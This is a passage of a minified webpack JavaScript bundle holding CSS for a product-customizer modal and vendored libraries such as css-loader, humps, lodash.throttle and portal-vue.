!important}.mt-lg-n1[data-v-47db75aa],.my-lg-n1[data-v-47db75aa]{margin-top:-.25rem !important}.mr-lg-n1[data-v-47db75aa],.mx-lg-n1[data-v-47db75aa]{margin-right:-.25rem !important}.mb-lg-n1[data-v-47db75aa],.my-lg-n1[data-v-47db75aa]{margin-bottom:-.25rem !important}.ml-lg-n1[data-v-47db75aa],.mx-lg-n1[data-v-47db75aa]{margin-left:-.25rem !important}.m-lg-n2[data-v-47db75aa]{margin:-.5rem !important}.mt-lg-n2[data-v-47db75aa],.my-lg-n2[data-v-47db75aa]{margin-top:-.5rem !important}.mr-lg-n2[data-v-47db75aa],.mx-lg-n2[data-v-47db75aa]{margin-right:-.5rem !important}.mb-lg-n2[data-v-47db75aa],.my-lg-n2[data-v-47db75aa]{margin-bottom:-.5rem !important}.ml-lg-n2[data-v-47db75aa],.mx-lg-n2[data-v-47db75aa]{margin-left:-.5rem !important}.m-lg-n3[data-v-47db75aa]{margin:-1rem !important}.mt-lg-n3[data-v-47db75aa],.my-lg-n3[data-v-47db75aa]{margin-top:-1rem !important}.mr-lg-n3[data-v-47db75aa],.mx-lg-n3[data-v-47db75aa]{margin-right:-1rem !important}.mb-lg-n3[data-v-47db75aa],.my-lg-n3[data-v-47db75aa]{margin-bottom:-1rem !important}.ml-lg-n3[data-v-47db75aa],.mx-lg-n3[data-v-47db75aa]{margin-left:-1rem !important}.m-lg-n4[data-v-47db75aa]{margin:-1.5rem !important}.mt-lg-n4[data-v-47db75aa],.my-lg-n4[data-v-47db75aa]{margin-top:-1.5rem !important}.mr-lg-n4[data-v-47db75aa],.mx-lg-n4[data-v-47db75aa]{margin-right:-1.5rem !important}.mb-lg-n4[data-v-47db75aa],.my-lg-n4[data-v-47db75aa]{margin-bottom:-1.5rem !important}.ml-lg-n4[data-v-47db75aa],.mx-lg-n4[data-v-47db75aa]{margin-left:-1.5rem !important}.m-lg-n5[data-v-47db75aa]{margin:-3rem !important}.mt-lg-n5[data-v-47db75aa],.my-lg-n5[data-v-47db75aa]{margin-top:-3rem !important}.mr-lg-n5[data-v-47db75aa],.mx-lg-n5[data-v-47db75aa]{margin-right:-3rem !important}.mb-lg-n5[data-v-47db75aa],.my-lg-n5[data-v-47db75aa]{margin-bottom:-3rem !important}.ml-lg-n5[data-v-47db75aa],.mx-lg-n5[data-v-47db75aa]{margin-left:-3rem !important}.m-lg-auto[data-v-47db75aa]{margin:auto !important}.mt-lg-auto[data-v-47db75aa],.my-lg-auto[data-v-47db75aa]{margin-top:auto !important}.mr-lg-auto[data-v-47db75aa],.mx-lg-auto[data-v-47db75aa]{margin-right:auto !important}.mb-lg-auto[data-v-47db75aa],.my-lg-auto[data-v-47db75aa]{margin-bottom:auto !important}.ml-lg-auto[data-v-47db75aa],.mx-lg-auto[data-v-47db75aa]{margin-left:auto !important}}@media (min-width: 1200px){.m-xl-0[data-v-47db75aa]{margin:0 !important}.mt-xl-0[data-v-47db75aa],.my-xl-0[data-v-47db75aa]{margin-top:0 !important}.mr-xl-0[data-v-47db75aa],.mx-xl-0[data-v-47db75aa]{margin-right:0 !important}.mb-xl-0[data-v-47db75aa],.my-xl-0[data-v-47db75aa]{margin-bottom:0 !important}.ml-xl-0[data-v-47db75aa],.mx-xl-0[data-v-47db75aa]{margin-left:0 !important}.m-xl-1[data-v-47db75aa]{margin:.25rem !important}.mt-xl-1[data-v-47db75aa],.my-xl-1[data-v-47db75aa]{margin-top:.25rem !important}.mr-xl-1[data-v-47db75aa],.mx-xl-1[data-v-47db75aa]{margin-right:.25rem !important}.mb-xl-1[data-v-47db75aa],.my-xl-1[data-v-47db75aa]{margin-bottom:.25rem !important}.ml-xl-1[data-v-47db75aa],.mx-xl-1[data-v-47db75aa]{margin-left:.25rem !important}.m-xl-2[data-v-47db75aa]{margin:.5rem !important}.mt-xl-2[data-v-47db75aa],.my-xl-2[data-v-47db75aa]{margin-top:.5rem !important}.mr-xl-2[data-v-47db75aa],.mx-xl-2[data-v-47db75aa]{margin-right:.5rem !important}.mb-xl-2[data-v-47db75aa],.my-xl-2[data-v-47db75aa]{margin-bottom:.5rem !important}.ml-xl-2[data-v-47db75aa],.mx-xl-2[data-v-47db75aa]{margin-left:.5rem !important}.m-xl-3[data-v-47db75aa]{margin:1rem !important}.mt-xl-3[data-v-47db75aa],.my-xl-3[data-v-47db75aa]{margin-top:1rem !important}.mr-xl-3[data-v-47db75aa],.mx-xl-3[data-v-47db75aa]{margin-right:1rem !important}.mb-xl-3[data-v-47db75aa],.my-xl-3[data-v-47db75aa]{margin-bottom:1rem !important}.ml-xl-3[data-v-47db75aa],.mx-xl-3[data-v-47db75aa]{margin-left:1rem !important}.m-xl-4[data-v-47db75aa]{margin:1.5rem !important}.mt-xl-4[data-v-47db75aa],.my-xl-4[data-v-47db75aa]{margin-top:1.5rem !important}.mr-xl-4[data-v-47db75aa],.mx-xl-4[data-v-47db75aa]{margin-right:1.5rem !important}.mb-xl-4[data-v-47db75aa],.my-xl-4[data-v-47db75aa]{margin-bottom:1.5rem !important}.ml-xl-4[data-v-47db75aa],.mx-xl-4[data-v-47db75aa]{margin-left:1.5rem !important}.m-xl-5[data-v-47db75aa]{margin:3rem !important}.mt-xl-5[data-v-47db75aa],.my-xl-5[data-v-47db75aa]{margin-top:3rem !important}.mr-xl-5[data-v-47db75aa],.mx-xl-5[data-v-47db75aa]{margin-right:3rem !important}.mb-xl-5[data-v-47db75aa],.my-xl-5[data-v-47db75aa]{margin-bottom:3rem !important}.ml-xl-5[data-v-47db75aa],.mx-xl-5[data-v-47db75aa]{margin-left:3rem !important}.p-xl-0[data-v-47db75aa]{padding:0 !important}.pt-xl-0[data-v-47db75aa],.py-xl-0[data-v-47db75aa]{padding-top:0 !important}.pr-xl-0[data-v-47db75aa],.px-xl-0[data-v-47db75aa]{padding-right:0 !important}.pb-xl-0[data-v-47db75aa],.py-xl-0[data-v-47db75aa]{padding-bottom:0 !important}.pl-xl-0[data-v-47db75aa],.px-xl-0[data-v-47db75aa]{padding-left:0 !important}.p-xl-1[data-v-47db75aa]{padding:.25rem !important}.pt-xl-1[data-v-47db75aa],.py-xl-1[data-v-47db75aa]{padding-top:.25rem !important}.pr-xl-1[data-v-47db75aa],.px-xl-1[data-v-47db75aa]{padding-right:.25rem !important}.pb-xl-1[data-v-47db75aa],.py-xl-1[data-v-47db75aa]{padding-bottom:.25rem !important}.pl-xl-1[data-v-47db75aa],.px-xl-1[data-v-47db75aa]{padding-left:.25rem !important}.p-xl-2[data-v-47db75aa]{padding:.5rem !important}.pt-xl-2[data-v-47db75aa],.py-xl-2[data-v-47db75aa]{padding-top:.5rem !important}.pr-xl-2[data-v-47db75aa],.px-xl-2[data-v-47db75aa]{padding-right:.5rem !important}.pb-xl-2[data-v-47db75aa],.py-xl-2[data-v-47db75aa]{padding-bottom:.5rem !important}.pl-xl-2[data-v-47db75aa],.px-xl-2[data-v-47db75aa]{padding-left:.5rem !important}.p-xl-3[data-v-47db75aa]{padding:1rem !important}.pt-xl-3[data-v-47db75aa],.py-xl-3[data-v-47db75aa]{padding-top:1rem !important}.pr-xl-3[data-v-47db75aa],.px-xl-3[data-v-47db75aa]{padding-right:1rem !important}.pb-xl-3[data-v-47db75aa],.py-xl-3[data-v-47db75aa]{padding-bottom:1rem !important}.pl-xl-3[data-v-47db75aa],.px-xl-3[data-v-47db75aa]{padding-left:1rem !important}.p-xl-4[data-v-47db75aa]{padding:1.5rem !important}.pt-xl-4[data-v-47db75aa],.py-xl-4[data-v-47db75aa]{padding-top:1.5rem !important}.pr-xl-4[data-v-47db75aa],.px-xl-4[data-v-47db75aa]{padding-right:1.5rem !important}.pb-xl-4[data-v-47db75aa],.py-xl-4[data-v-47db75aa]{padding-bottom:1.5rem !important}.pl-xl-4[data-v-47db75aa],.px-xl-4[data-v-47db75aa]{padding-left:1.5rem !important}.p-xl-5[data-v-47db75aa]{padding:3rem !important}.pt-xl-5[data-v-47db75aa],.py-xl-5[data-v-47db75aa]{padding-top:3rem !important}.pr-xl-5[data-v-47db75aa],.px-xl-5[data-v-47db75aa]{padding-right:3rem !important}.pb-xl-5[data-v-47db75aa],.py-xl-5[data-v-47db75aa]{padding-bottom:3rem !important}.pl-xl-5[data-v-47db75aa],.px-xl-5[data-v-47db75aa]{padding-left:3rem !important}.m-xl-n1[data-v-47db75aa]{margin:-.25rem !important}.mt-xl-n1[data-v-47db75aa],.my-xl-n1[data-v-47db75aa]{margin-top:-.25rem !important}.mr-xl-n1[data-v-47db75aa],.mx-xl-n1[data-v-47db75aa]{margin-right:-.25rem !important}.mb-xl-n1[data-v-47db75aa],.my-xl-n1[data-v-47db75aa]{margin-bottom:-.25rem !important}.ml-xl-n1[data-v-47db75aa],.mx-xl-n1[data-v-47db75aa]{margin-left:-.25rem !important}.m-xl-n2[data-v-47db75aa]{margin:-.5rem !important}.mt-xl-n2[data-v-47db75aa],.my-xl-n2[data-v-47db75aa]{margin-top:-.5rem !important}.mr-xl-n2[data-v-47db75aa],.mx-xl-n2[data-v-47db75aa]{margin-right:-.5rem !important}.mb-xl-n2[data-v-47db75aa],.my-xl-n2[data-v-47db75aa]{margin-bottom:-.5rem !important}.ml-xl-n2[data-v-47db75aa],.mx-xl-n2[data-v-47db75aa]{margin-left:-.5rem !important}.m-xl-n3[data-v-47db75aa]{margin:-1rem !important}.mt-xl-n3[data-v-47db75aa],.my-xl-n3[data-v-47db75aa]{margin-top:-1rem !important}.mr-xl-n3[data-v-47db75aa],.mx-xl-n3[data-v-47db75aa]{margin-right:-1rem !important}.mb-xl-n3[data-v-47db75aa],.my-xl-n3[data-v-47db75aa]{margin-bottom:-1rem !important}.ml-xl-n3[data-v-47db75aa],.mx-xl-n3[data-v-47db75aa]{margin-left:-1rem !important}.m-xl-n4[data-v-47db75aa]{margin:-1.5rem !important}.mt-xl-n4[data-v-47db75aa],.my-xl-n4[data-v-47db75aa]{margin-top:-1.5rem !important}.mr-xl-n4[data-v-47db75aa],.mx-xl-n4[data-v-47db75aa]{margin-right:-1.5rem !important}.mb-xl-n4[data-v-47db75aa],.my-xl-n4[data-v-47db75aa]{margin-bottom:-1.5rem !important}.ml-xl-n4[data-v-47db75aa],.mx-xl-n4[data-v-47db75aa]{margin-left:-1.5rem !important}.m-xl-n5[data-v-47db75aa]{margin:-3rem !important}.mt-xl-n5[data-v-47db75aa],.my-xl-n5[data-v-47db75aa]{margin-top:-3rem !important}.mr-xl-n5[data-v-47db75aa],.mx-xl-n5[data-v-47db75aa]{margin-right:-3rem !important}.mb-xl-n5[data-v-47db75aa],.my-xl-n5[data-v-47db75aa]{margin-bottom:-3rem !important}.ml-xl-n5[data-v-47db75aa],.mx-xl-n5[data-v-47db75aa]{margin-left:-3rem !important}.m-xl-auto[data-v-47db75aa]{margin:auto !important}.mt-xl-auto[data-v-47db75aa],.my-xl-auto[data-v-47db75aa]{margin-top:auto !important}.mr-xl-auto[data-v-47db75aa],.mx-xl-auto[data-v-47db75aa]{margin-right:auto !important}.mb-xl-auto[data-v-47db75aa],.my-xl-auto[data-v-47db75aa]{margin-bottom:auto !important}.ml-xl-auto[data-v-47db75aa],.mx-xl-auto[data-v-47db75aa]{margin-left:auto !important}}\n',""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Modal/styles/styles.scss?vue&type=style&index=0&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".customily-animations-fade-enter-active,.customily-animations-fade-leave-active{transition:opacity 0.3s}.customily-animations-fade-enter,.customily-animations-fade-leave-to{opacity:0}.customily-hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.customily-hide-scrollbar::-webkit-scrollbar{display:none}.customily-modal-container{position:fixed;width:100%;height:100vh;display:flex;float:left;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,0.4);z-index:1000000;text-align:center;justify-content:space-around;align-items:center}.customily-modal-container *{border-radius:0}.customily-modal-container .row{width:auto}.customily-modal-container .buttons-container-col{display:initial}.customily-modal-container #cl_optionsapp{height:100%;overflow-y:auto;z-index:1010}.customily-modal-container #cl_optionsapp:not(.customily-hide-scrollbar){padding-right:5px;margin-bottom:5px}.customily-modal-container #cl_optionsapp::-webkit-scrollbar{width:8px}.customily-modal-container #cl_optionsapp::-webkit-scrollbar-track{box-shadow:inset 0 0 2px rgba(0,0,0,0.3);border-radius:8px}.customily-modal-container #cl_optionsapp::-webkit-scrollbar-thumb{border-radius:8px;box-shadow:inset 0 0 2px rgba(0,0,0,0.5)}.customily-modal-container .main{max-width:1200px;background:white;height:80vh;width:80vw;padding:15px;box-sizing:border-box}.customily-modal-container .main .customily-close-button{position:fixed;z-index:10000;float:right;background:lightgrey;width:36px;height:36px;display:flex;justify-content:center;align-items:center;border-radius:36px;cursor:pointer;user-select:none;right:18px;line-height:initial}.customily-modal-container .main .options{height:100%;width:100%}.customily-modal-container .main .options .canvas-col::before{background:white}.customily-modal-container .main .options .canvas-col .canvas-loader{font-size:100px}.customily-modal-container .main .options .canvas-col .canvas-loader::after{border-width:0.1em}.customily-modal-container .main .options-col{max-height:100%;display:flex;flex-flow:column}.customily-modal-container .main .options-col .customily_option .customily-file-input{text-align:left}.customily-modal-container .main .options-col .customily_option label{text-align:left}.customily-modal-container .main .options-col .customily_option label .option_name{display:inline-block}.customily-modal-container .main .options-col .customily_option .cl-accordion{width:100%}.customily-modal-container .main .options-col .customily_option .bottom-spacer{margin-bottom:5px;display:flex}.customily-modal-container .main .options-col .customily_option .swatch-container{justify-content:left}.customily-modal-container .main .cart-buttons{align-content:flex-end;padding-top:10px;margin-bottom:0;margin-top:0}.customily-modal-container .main .cart-buttons .cl-add-to-cart>*{width:100% !important;max-inline-size:unset !important;min-inline-size:unset !important;margin-left:0 !important;margin-right:0 !important}.customily-modal-container .main .cart-buttons .cl-add-to-cart>*:not(:last-child){margin-bottom:10px !important}.customily-modal-container .loadingoverlay{display:none !important;z-index:-10000 !important}@media (max-width: 767px){.customily-modal-container{justify-content:initial;align-items:initial}.customily-modal-container #cl_optionsapp{min-height:170px}.customily-modal-container #cl_optionsapp .cl-checkbox-inner-label{margin-top:0;font-size:90%}.customily-modal-container #cl_optionsapp .customily_option.cl-has-checkbox{margin-top:0 !important;text-align:left}.customily-modal-container #cl_optionsapp .customily_option.cl-has-checkbox input{vertical-align:top}.customily-modal-container #cl_optionsapp .customily_option.cl-has-checkbox .cl-checkbox-label{margin-left:0 !important}.customily-modal-container #cl_optionsapp .customily_option.cl-has-checkbox .cl-option-content{position:unset !important;width:unset !important}.customily-modal-container #cl_optionsapp:not(.customily-hide-scrollbar){padding-right:0;margin-bottom:0}.customily-modal-container #cl_optionsapp .help-text{padding-left:10px;padding-right:10px}.customily-modal-container #cl_optionsapp .customily_option.cl-has-checkbox{display:block}.customily-modal-container .main{height:100%;width:100vw;padding:0;display:flex;flex-direction:column}.customily-modal-container .main *{-webkit-tap-highlight-color:rgba(0,0,0,0);outline:none}.customily-modal-container .main .options{flex:1 1 auto;flex-direction:column;justify-content:space-evenly}.customily-modal-container .main .options .canvas-col{flex:0 1 auto;margin:initial !important;margin-bottom:5px !important}.customily-modal-container .main .cl-header{width:100%;flex:0 1 50px;align-items:center;justify-content:flex-end;padding-right:10px;z-index:inherit;position:relative}.customily-modal-container .main .customily-close-button{right:0;position:relative}.customily-modal-container .main .options-col{padding:0;flex:0 1 auto;overflow:hidden}.customily-modal-container .main .options-col .customily-set>div:first-child{display:flex;flex-direction:row;flex-wrap:nowrap;overflow:hidden}.customily-modal-container .main .options-col .no-transition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important}.customily-modal-container .main .options-col .customily_option{pointer-events:none;flex-wrap:wrap;min-width:100%;position:absolute;top:0;min-height:170px;-webkit-transition:0.35s ease;-moz-transition:0.35s ease;-o-transition:0.35s ease;transition:0.35s ease}.customily-modal-container .main .options-col .customily_option .swatch-container{flex-wrap:nowrap !important;overflow-x:auto}.customily-modal-container .main .options-col .customily_option .customily-file-input{text-align:center}.customily-modal-container .main .options-col .customily_option>*:not(label){pointer-events:all;margin-left:10px;margin-right:10px;width:100%}.customily-modal-container .main .options-col .customily_option>label{text-align:left !important;padding-left:10px;margin-top:0 !important;color:#333333;height:45px;border:1px solid #d3d3d3;border-left:0;border-right:0;display:flex;align-items:center;white-space:nowrap;flex-direction:column;justify-content:center;padding-bottom:0;margin:0px 45px;box-sizing:border-box}.customily-modal-container .main .options-col .customily_option>label .option_number{display:block !important;width:100% !important;font-size:10px;line-height:1}.customily-modal-container .main .options-col .customily_option>label .option_name{display:block;width:100% !important;max-width:calc( 100vw - 90px - 10px);align-self:end;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;margin-left:45px}.customily-modal-container .main .options-col .customily_option>select,.customily-modal-container .main .options-col .customily_option>input{margin-bottom:15px}.customily-modal-container .main .options-col button.options-control-button{display:flex;float:right;height:45px;width:45px;justify-content:center;border:1px solid #d3d3d3;cursor:pointer;user-select:none;background:transparent;align-items:center;border-radius:0;padding:initial;margin:0;min-width:unset;box-shadow:none}.customily-modal-container .main .options-col .control-buttons{z-index:11000;background:white;position:absolute}.customily-modal-container .main .options-col .control-buttons .disabled>img{opacity:0.5}.customily-modal-container .main .options-col .control-buttons img{width:8px}.customily-modal-container .main .options-col .control-buttons.next{right:0}.customily-modal-container .main .options-col .cart-buttons{margin:0;padding-top:0;margin-bottom:10px;align-content:initial;flex:0 1 auto}.customily-modal-container .main .options-col .cart-buttons .buttons-container-col{padding:0}.customily-modal-container .main .options-col .cart-buttons .cl-add-to-cart{padding:0;justify-content:space-evenly;width:100%}.customily-modal-container .main .options-col .cart-buttons .cl-add-to-cart>*{margin-top:initial !important;width:auto !important;flex-grow:1 !important;flex-basis:0 !important;margin-left:10px !important;margin-right:10px !important;margin-bottom:0 !important;max-height:50px !important;line-height:1 !important}.customily-modal-container .main .options-col .cart-buttons .cl-add-to-cart.cl-shared-personalization{margin-top:10px !important}}.customily-modal-container:has(.cl-unsupported-browser) .control-buttons{display:none !important}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/ProductCustomizerModal/styles/index.scss?vue&type=style&index=0&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".csh-product-customizer-modal__options-panel #cl_optionsapp{height:100%;z-index:1010;position:relative}.csh-product-customizer-modal__options-panel #cl_optionsapp label{margin-top:0;font-size:14px;margin-bottom:10px}.csh-product-customizer-modal__options-panel #cl_optionsapp .help-text{margin-top:4px;font-size:11px;color:#333}.csh-product-customizer-modal__options-panel #cl_optionsapp .customily_sets-container{display:flex;flex-direction:column;flex:1 1 auto;min-height:0;width:100%;height:100%;-ms-overflow-style:none;scrollbar-width:none;overflow-y:auto}.csh-product-customizer-modal__options-panel #cl_optionsapp .customily_sets-container::-webkit-scrollbar{display:none}.csh-product-customizer-modal__options-panel #cl_optionsapp .customily_sets-panel{display:flex}.csh-product-customizer-modal__options-panel #cl_optionsapp .customily_option label .option_number{display:block;color:#6b7280;font-size:10px;font-style:normal;font-weight:300;line-height:normal}.csh-product-customizer-modal__options-panel #cl_optionsapp .customily_option label .option_name{display:block;width:100% !important;align-self:end;text-overflow:ellipsis;overflow:hidden;white-space:nowrap;max-width:calc(100vw - 20px)}.csh-product-customizer-modal__options-panel #cl_optionsapp .cl-option-content{position:absolute;top:50px;left:0;right:0;bottom:0;overflow-y:auto;padding:0;width:calc(100% - 20px)}.csh-product-customizer-modal__options-panel #cl_optionsapp .swatch-container{display:grid;grid-template-columns:repeat(auto-fill, minmax(calc(var(--csh-swatch-size, 40px) + 2px), 1fr));grid-template-rows:1fr auto;gap:4px;scrollbar-width:thin;overflow-x:hidden;overflow-y:visible;padding-right:2px}.csh-product-customizer-modal__options-panel #cl_optionsapp .swatch-container .swatch{position:relative;width:unset}.csh-product-customizer-modal__options-panel .customily_option{pointer-events:none;flex-wrap:wrap;min-width:100%;top:0;left:0;width:100%;height:100%;position:absolute;will-change:transform;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);-webkit-transition:transform .35s ease;-moz-transition:transform .35s ease;-o-transition:transform .35s ease;transition:transform .35s ease}.csh-product-customizer-modal__options-panel .customily_option.no-transition{-webkit-transition:none !important;-moz-transition:none !important;-o-transition:none !important;transition:none !important}.csh-product-customizer-modal__options-panel .customily_option>*{pointer-events:all;margin-left:10px;margin-right:10px;width:100%}.csh-product-customizer-modal__options-panel .customily-set>div:first-child{display:flex;flex-direction:row;flex-wrap:nowrap}.csh-product-customizer-modal__navigation .csh-product-customizer-modal__cart-actions{align-content:flex-end;margin-bottom:0;width:100%}.csh-product-customizer-modal__navigation .csh-product-customizer-modal__cart-actions .cl-add-to-cart>*{width:100% !important;margin-bottom:0 !important}.csh-hide-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.csh-hide-scrollbar::-webkit-scrollbar{display:none}\n",""]),t.exports=e},"./node_modules/css-loader/dist/cjs.js!./node_modules/vue-loader/lib/loaders/stylePostLoader.js!./node_modules/sass-loader/dist/cjs.js!./src/components/Swatch/styles.scss?vue&type=style&index=0&id=1c1b13e2&scoped=true&lang=scss&":function(t,e,o){(e=o("./node_modules/css-loader/dist/runtime/api.js")(!1)).push([t.i,".customily-swatch.text-swatch .label-text[data-v-1c1b13e2]{font-size:14px;color:#000000 !important}.swatch input:checked+label[data-v-1c1b13e2]{font-weight:bold !important}:focus-visible .swatch .label-focus[data-v-1c1b13e2]{border:solid darkgray !important}\n",""]),t.exports=e},"./node_modules/css-loader/dist/runtime/api.js":function(t,e,o){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var o=function(t,e){var o=t[1]||"",i=t[3];if(!i)return o;if(e&&"function"===typeof btoa){var n=function(t){var e=btoa(unescape(encodeURIComponent(JSON.stringify(t)))),o="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(e);return"/*# ".concat(o," */")}(i),a=i.sources.map((function(t){return"/*# sourceURL=".concat(i.sourceRoot||"").concat(t," */")}));return[o].concat(a).concat([n]).join("\n")}return[o].join("\n")}(e,t);return e[2]?"@media ".concat(e[2]," {").concat(o,"}"):o})).join("")},e.i=function(t,o,i){"string"===typeof t&&(t=[[null,t,""]]);var n={};if(i)for(var a=0;a<this.length;a++){var r=this[a][0];null!=r&&(n[r]=!0)}for(var s=0;s<t.length;s++){var l=[].concat(t[s]);i&&n[l[0]]||(o&&(l[2]?l[2]="".concat(o," and ").concat(l[2]):l[2]=o),e.push(l))}},e}},"./node_modules/current-executing-script/dist/currentExecutingScript.js":function(t,e,o){var i,n,a;this||window,n=[],void 0===(a="function"===typeof(i=function(){var t=/^(interactive|loaded|complete)$/,e=window.location?window.location.href:null,o=e&&e.replace(/#.*$/,"").replace(/\?.*$/,"")||null,i=document.getElementsByTagName("script"),n="readyState"in(i[0]||document.createElement("script")),a=!window.opera||"[object Opera]"!==window.opera.toString(),r="currentScript"in document;"stackTraceLimit"in Error&&Error.stackTraceLimit!==1/0&&(Error.stackTraceLimit,Error.stackTraceLimit=1/0);var s=!1,l=!1;function d(){if(0===i.length)return null;var e,c,u,p,m,h=[],v=d.skipStackDepth||1;for(e=0;e<i.length;e++)a&&n?t.test(i[e].readyState)&&h.push(i[e]):h.push(i[e]);if(c=new Error,s&&(u=c.stack),!u&&l)try{throw c}catch(f){u=f.stack}if(u&&!(m=function(t,e){var o,n=null;if(e=e||i,"string"===typeof t&&t)for(o=e.length;o--;)if(e[o].src===t){n=e[o];break}return n}(p=function t(e,o){var i,n=null,a="number"===typeof o;return o=a?Math.round(o):0,"string"===typeof e&&e&&(a?i=e.match(/(data:text\/javascript(?:;[^,]+)?,.+?|(?:|blob:)(?:http[s]?|file):\/\/[\/]?.+?\/[^:\)]*?)(?::\d+)(?::\d+)?/):(i=e.match(/^(?:|[^:@]*@|.+\)@(?=data:text\/javascript|blob|http[s]?|file)|.+?\s+(?: at |@)(?:[^:\(]+ )*[\(]?)(data:text\/javascript(?:;[^,]+)?,.+?|(?:|blob:)(?:http[s]?|file):\/\/[\/]?.+?\/[^:\)]*?)(?::\d+)(?::\d+)?/))&&i[1]||(i=e.match(/\)@(data:text\/javascript(?:;[^,]+)?,.+?|(?:|blob:)(?:http[s]?|file):\/\/[\/]?.+?\/[^:\)]*?)(?::\d+)(?::\d+)?/)),i&&i[1]&&(n=o>0?t(e.slice(e.indexOf(i[0])+i[0].length),o-1):i[1])),n}(u,v),h))&&o&&p===o&&(m=function(t){var e,o,n=null;for(e=0,o=(t=t||i).length;e<o;e++)if(!t[e].hasAttribute("src")){if(n){n=null;break}n=t[e]}return n}(h)),m||1===h.length&&(m=h[0]),m||r&&(m=document.currentScript),!m&&a&&n)for(e=h.length;e--;)if("interactive"===h[e].readyState){m=h[e];break}return m||(m=h[h.length-1]||null),m}(function(){try{var t=new Error;throw s="string"===typeof t.stack&&!!t.stack,t}catch(e){l="string"===typeof e.stack&&!!e.stack}})(),d.skipStackDepth=1;var c=d;return c.near=d,c.far=function(){return null},c.origin=function(){return null},c})?i.apply(e,n):i)||(t.exports=a)},"./node_modules/humps/humps.js":function(t,e,o){var i,n;!function(a){var r=function(t,e,o){if(!p(e)||h(e)||v(e)||f(e)||u(e))return e;var i,n=0,a=0;if(m(e))for(i=[],a=e.length;n<a;n++)i.push(r(t,e[n],o));else for(var s in i={},e)Object.prototype.hasOwnProperty.call(e,s)&&(i[t(s,o)]=r(t,e[s],o));return i},s=function(t){return b(t)?t:(t=t.replace(/[\-_\s]+(.)?/g,(function(t,e){return e?e.toUpperCase():""}))).substr(0,1).toLowerCase()+t.substr(1)},l=function(t){var e=s(t);return e.substr(0,1).toUpperCase()+e.substr(1)},d=function(t,e){return function(t,e){var o=(e=e||{}).separator||"_",i=e.split||/(?=[A-Z])/;return t.split(i).join(o)}(t,e).toLowerCase()},c=Object.prototype.toString,u=function(t){return"function"===typeof t},p=function(t){return t===Object(t)},m=function(t){return"[object Array]"==c.call(t)},h=function(t){return"[object Date]"==c.call(t)},v=function(t){return"[object RegExp]"==c.call(t)},f=function(t){return"[object Boolean]"==c.call(t)},b=function(t){return(t-=0)===t},g=function(t,e){var o=e&&"process"in e?e.process:e;return"function"!==typeof o?t:function(e,i){return o(e,t,i)}};void 0===(n="function"===typeof(i={camelize:s,decamelize:d,pascalize:l,depascalize:d,camelizeKeys:function(t,e){return r(g(s,e),t)},decamelizeKeys:function(t,e){return r(g(d,e),t,e)},pascalizeKeys:function(t,e){return r(g(l,e),t)},depascalizeKeys:function(){return this.decamelizeKeys.apply(this,arguments)}})?i.call(e,o,e,t):i)||(t.exports=n)}()},"./node_modules/lodash.throttle/index.js":function(t,e){var o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,n=/^0b[01]+$/i,a=/^0o[0-7]+$/i,r=parseInt,s="object"==typeof global&&global&&global.Object===Object&&global,l="object"==typeof self&&self&&self.Object===Object&&self,d=s||l||Function("return this")(),c=Object.prototype.toString,u=Math.max,p=Math.min,m=function(){return d.Date.now()};function h(t,e,o){var i,n,a,r,s,l,d=0,c=!1,h=!1,b=!0;if("function"!=typeof t)throw new TypeError("Expected a function");function g(e){var o=i,a=n;return i=n=void 0,d=e,r=t.apply(a,o)}function y(t){return d=t,s=setTimeout(x,e),c?g(t):r}function w(t){var o=t-l;return void 0===l||o>=e||o<0||h&&t-d>=a}function x(){var t=m();if(w(t))return _(t);s=setTimeout(x,function(t){var o=e-(t-l);return h?p(o,a-(t-d)):o}(t))}function _(t){return s=void 0,b&&i?g(t):(i=n=void 0,r)}function j(){var t=m(),o=w(t);if(i=arguments,n=this,l=t,o){if(void 0===s)return y(l);if(h)return s=setTimeout(x,e),g(l)}return void 0===s&&(s=setTimeout(x,e)),r}return e=f(e)||0,v(o)&&(c=!!o.leading,a=(h="maxWait"in o)?u(f(o.maxWait)||0,e):a,b="trailing"in o?!!o.trailing:b),j.cancel=function(){void 0!==s&&clearTimeout(s),d=0,i=l=n=s=void 0},j.flush=function(){return void 0===s?r:_(m())},j}function v(t){var e=typeof t;return!!t&&("object"==e||"function"==e)}function f(t){if("number"==typeof t)return t;if(function(t){return"symbol"==typeof t||function(t){return!!t&&"object"==typeof t}(t)&&"[object Symbol]"==c.call(t)}(t))return NaN;if(v(t)){var e="function"==typeof t.valueOf?t.valueOf():t;t=v(e)?e+"":e}if("string"!=typeof t)return 0===t?t:+t;t=t.replace(o,"");var s=n.test(t);return s||a.test(t)?r(t.slice(2),s?2:8):i.test(t)?NaN:+t}t.exports=function(t,e,o){var i=!0,n=!0;if("function"!=typeof t)throw new TypeError("Expected a function");return v(o)&&(i="leading"in o?!!o.leading:i,n="trailing"in o?!!o.trailing:n),h(t,e,{leading:i,maxWait:e,trailing:n})}},"./node_modules/portal-vue/dist/portal-vue.common.js":function(t,e,o){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var i,n=(i=o("./node_modules/vue/dist/vue.runtime.esm.js"))&&"object"===typeof i&&"default"in i?i.default:i;function a(t){return(a="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"===typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function r(t){return function(t){if(Array.isArray(t)){for(var e=0,o=new Array(t.length);e<t.length;e++)o[e]=t[e];return o}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return 